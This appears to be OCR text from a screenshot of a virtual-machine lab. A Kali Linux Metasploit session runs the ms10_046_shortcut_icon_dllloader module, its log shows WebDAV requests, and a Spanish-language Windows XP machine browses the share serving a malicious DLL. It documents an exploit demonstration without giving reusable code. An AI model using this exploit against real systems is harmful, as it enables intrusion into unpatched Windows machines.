 Activities VirtualBox Mon 15:37
KL [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 21:37
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
request for /gXZmAbs/
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Sending directory multis
tatus for /gXZmAbs/ ...
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
request for /gXZmAbs
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Sending 301 for /gXZmAbs
...
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
request for /gXZmAbs/
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Sending directory multis
tatus for /gXZmAbs/ ...
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
request for /gXZmAbs
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Sending 301 for /gXZmAbs
...
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
request for /gXZmAbs/
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Sending directory multis
tatus for /gXZmAbs/ ...
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
request for /gXZmAbs/desktop.ini
[*] 192.168.0.21 ms10_046_shortcut_icon_dllloader - Sending 404 for /gXZmAbs
/desktop.ini ...
XPcito [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
gXZmAbs en 192.168.0.16 - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Carpetas
Dirección \\192.168.0.16\gXZmAbs Ir Vínculos »
Tareas de archivo y carpeta
Crear nueva carpeta
Publicar esta carpeta en Web
Otros sitios
192.168.0.16
Mis documentos
Documentos compartidos
Mi PC
Mis sitios de red
Detalles
cHaaVpCSPn
qisQRSTSK.dll
Inicio http://192.168.0.16/... ES 03:37 p.m.
Right Ctrl